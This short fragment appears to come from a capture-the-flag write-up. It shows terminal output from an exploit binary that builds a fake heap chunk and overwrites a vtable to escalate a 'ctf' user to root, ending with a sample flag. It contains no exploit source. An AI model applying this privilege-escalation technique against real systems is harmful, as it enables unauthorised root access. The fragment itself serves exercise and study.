 / $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ./pwn
====================start=======================
fd: 3fd: 4
=================free chunk=====================
=================build mem =====================
build fake chunk at mem : 81007000
=================SET VTABLE=====================
read: 64
1
0
40
ffffffffffffff80
0
0
0
38
=================trag vul=====================
/ # id
uid=0(root) gid=0(root)
/ # cat flag
flag{this_is_a_sample_flag}
/ #